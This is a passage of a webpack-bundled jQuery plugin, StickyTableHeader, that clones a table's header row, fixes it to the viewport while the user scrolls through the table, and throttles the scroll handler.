                    StickyTableHeader.setCloneCellWidths(this.$header, cellWidths), this.$header.prependTo(this.$container), 
                    this.$container.css("position", "relative"), this.$table.addClass(this.options.css.active), 
                    this.attachScrollEvent();
                }
            }
            return _createClass(StickyTableHeader, null, [ {
                key: "getTableSizes",
                value: function($table) {
                    var offset = $table.offset(), height = $table.outerHeight();
                    return {
                        bottomPos: offset.top + height + 100,
                        height: height,
                        topPos: offset.top + 100,
                        width: $table.outerWidth()
                    };
                }
            }, {
                key: "constructHeader",
                value: function($tableChildren, origTableClassName, _ref, _ref2) {
                    var width = _ref.width, header = _ref2.css.header, zIndex = _ref2.zIndex, $clone = $tableChildren.clone(!0);
                    return $("<table/>", {
                        "aria-hidden": !0,
                        class: header
                    }).addClass(origTableClassName).css({
                        position: "absolute",
                        boxSizing: "border-box",
                        zIndex: zIndex,
                        width: width
                    }).append($clone);
                }
            }, {
                key: "logError",
                value: function(message) {
                    console.error("StickyTableHeader: " + message);
                }
            }, {
                key: "getOriginalCellWidths",
                value: function($thead) {
                    return $thead.find("tr").map(function() {
                        return $(this).find("td, th").map(function() {
                            return this.getBoundingClientRect().width;
                        });
                    });
                }
            }, {
                key: "setCloneCellWidths",
                value: function($header, widths) {
                    $header.find("tr").each(function(trIndex) {
                        $(this).find("th, td").each(function(cellIndex) {
                           // var width = widths[trIndex][cellIndex];
                            $(this).css({
                                boxSizing: "border-box",
                                //width: width
                            });
                        });
                    });
                }
            } ]), _createClass(StickyTableHeader, [ {
                key: "attachScrollEvent",
                value: function() {
                    var $win = this.$win, $header = this.$header, _options = this.options, scrollingClass = _options.css.scrolling, scrollThrottle = _options.scrollThrottle, headerHeight = $header.outerHeight(), _tableSizes = this.tableSizes, tableTopPos = _tableSizes.topPos, tableBottomPos = _tableSizes.bottomPos, width = _tableSizes.width, isScrollingTable = !0, handler = function() {
                        var scrollPos = $win.scrollTop(), scrollInsideTable = scrollPos > tableTopPos && scrollPos < tableBottomPos - headerHeight, scrollAboveTable = scrollPos < tableTopPos, scrollBelowTable = scrollPos > tableBottomPos - headerHeight;
                        scrollInsideTable && isScrollingTable && ($header.css({
                            position: "fixed",
                            top: 100,
                            width: width
                        }), $header.addClass(scrollingClass), isScrollingTable = !1), scrollAboveTable && !isScrollingTable && ($header.css({
                            position: "absolute",
                            top: 0,
                            bottom: 0,
                            width: width
                        }), $header.removeClass(scrollingClass), isScrollingTable = !0), scrollBelowTable && !isScrollingTable && ($header.css({
                            position: "absolute",
                            top: 0,
                            bottom: 0,
                            width: width
                        }), $header.removeClass(scrollingClass), isScrollingTable = !0);
                    };
                    $win.on("scroll.StickyTableHeader", throttle(handler, scrollThrottle));
                }
            }, {
                key: "detachScrollEvent",
                value: function() {
                    this.$win.off("scroll.StickyTableHeader");
                }
            }, {
                key: "destroy",
                value: function() {
                    this.$header.remove(), this.$tableChildren.css("visibility", "visible"), this.detachScrollEvent();
                }
            } ]), StickyTableHeader;
        }();
        $.fn.stickyTableHeader = function(options) {
            return this.each(function() {
                var $this = $(this);
                $this.data("stickyTableHeader") || $this.data("stickyTableHeader", new StickyTableHeader($this, options));
            });
        }, $.fn.stickyTableHeader.StickyTableHeader = StickyTableHeader, $.fn.stickyTableHeader.defaults = {
            outsideViewportOnly: !0,
            scrollThrottle: 50,
            css: {
                header: "StickyTableHeader",
                scrolling: "is-scrolling",
                active: "is-stickyTableHeaderActive"
            },
            zIndex: 2
        };
    }, function(module, exports) {
        module.exports = __WEBPACK_EXTERNAL_MODULE_1__;
    }, function(module, exports, __webpack_require__) {
        "use strict";
        function throttle(callback, wait) {
            var context = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : this, timeout = null, callbackArgs = null, later = function() {
                callback.apply(context, callbackArgs), timeout = null;
            };
            return function() {
                for (var _len = arguments.length, args = Array(_len), _key = 0; _key < _len; _key++) args[_key] = arguments[_key];
                timeout || (callbackArgs = args, timeout = setTimeout(later, wait));
            };
        }
        module.exports = throttle;
    } ]);
});